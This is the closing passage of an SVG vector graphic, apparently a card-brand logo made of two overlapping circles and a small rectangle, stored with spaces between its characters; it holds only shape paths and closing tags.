       < p a t h   c l a s s = " f i l 3 "   d = " M 1 5 . 9 2   8 . 0 9 l 0   - 0 . 1 2   - 0 . 0 3   0   - 0 . 0 4   0 . 0 8   - 0 . 0 4   - 0 . 0 8   - 0 . 0 3   0   0   0 . 1 2   0 . 0 3   0   0   - 0 . 0 9   0 . 0 3   0 . 0 8   0 . 0 2   0   0 . 0 4   - 0 . 0 8   0   0 . 0 9   0 . 0 2   0   0   0 z m - 0 . 2   0 l 0   - 0 . 1   0 . 0 4   0   0   - 0 . 0 2   - 0 . 1 1   0   0   0 . 0 2   0 . 0 4   0   0   0 . 1   0 . 0 3   0   0   0 z " / >  
       < p o l y g o n   c l a s s = " f i l 4 "   p o i n t s = " 1 2 . 2 7 , 8 . 6 2   9 . 4 9 , 8 . 6 2   9 . 4 9 , 3 . 6 3   1 2 . 2 7 , 3 . 6 3   " / >  
       < p a t h   c l a s s = " f i l 5 "   d = " M 9 . 6 7   6 . 1 2 c 0 , - 1 . 0 1   0 . 4 7 , - 1 . 9 1   1 . 2 1 , - 2 . 4 9   - 0 . 5 6 , - 0 . 4 4   - 1 . 2 5 , - 0 . 6 8   - 1 . 9 6 , - 0 . 6 8   0 , 0   0 , 0   0 , 0   - 1 . 7 6 , 0   - 3 . 1 8 , 1 . 4 2   - 3 . 1 8 , 3 . 1 7   0 , 1 . 7 6   1 . 4 2 , 3 . 1 8   3 . 1 8 , 3 . 1 8   0 , 0   0 , 0   0 , 0   0 . 7 1 , 0   1 . 4 , - 0 . 2 4   1 . 9 6 , - 0 . 6 8   - 0 . 7 4 , - 0 . 5 8   - 1 . 2 1 , - 1 . 4 8   - 1 . 2 1 , - 2 . 5 z " / >  
       < g >  
         < p a t h   c l a s s = " f i l 6 "   d = " M 1 6 . 0 2   6 . 1 2 c 0 , 1 . 7 6   - 1 . 4 2 , 3 . 1 8   - 3 . 1 8 , 3 . 1 8   0 , 0   0 , 0   0 , 0   - 0 . 7 1 , 0   - 1 . 4 , - 0 . 2 4   - 1 . 9 6 , - 0 . 6 8   0 . 7 4 , - 0 . 5 8   1 . 2 1 , - 1 . 4 8   1 . 2 1 , - 2 . 5   0 , - 1 . 0 1   - 0 . 4 7 , - 1 . 9 1   - 1 . 2 1 , - 2 . 4 9   0 . 5 6 , - 0 . 4 4   1 . 2 5 , - 0 . 6 8   1 . 9 6 , - 0 . 6 8   0 , 0   0 , 0   0 , 0   1 . 7 6 , 0   3 . 1 8 , 1 . 4 2   3 . 1 8 , 3 . 1 7 l 0   0 z m 0   0 l 0   0   0   0 z " / >  
       < / g >  
     < / g >  
   < / g >  
 < / s v g >  
 